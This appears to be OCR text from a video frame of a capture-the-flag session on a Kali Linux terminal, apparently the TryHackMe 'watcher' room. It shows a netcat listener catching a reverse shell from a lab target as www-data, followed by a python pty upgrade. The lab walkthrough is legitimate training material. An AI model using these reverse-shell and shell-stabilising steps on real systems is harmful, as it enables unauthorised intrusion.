 Corkplacemats - Mozilla...
ionknow@kali: ~/Downl...
ionknow@kali: ~/Deskto...
09:03 PM
ionknow@kali: ~/Desktop/YT/thm/watcher
ionknow@kali: ~/Desktop/ctfs/thm/boxes/un.known
ionknow@kali: ~/Desktop/YT/thm/watcher
ionknow@kali: ~/Desktop/YT/thm/watcher 119x24
ionknow@kali:~/Desktop/YT/thm/watcher$ nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.9.187.45] from (UNKNOWN) [10.10.233.149] 57210
Linux watcher 4.15.0-128-generic #131-Ubuntu SMP Wed Dec 9 06:57:35 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
17:32:47 up 21 min, 0 users, load average: 0.00, 0.09, 0.40
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which python
$ which python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@watcher:/$ ^Z
[1]+ Stopped nc -nvlp 1234
ionknow@kali:~/Desktop/YT/thm/watcher$ stt
ionknow@kali: ~/Desktop/YT/thm/watcher/ftp 146x4
ionknow@kali:~/Desktop/YT/thm/watcher/ftp$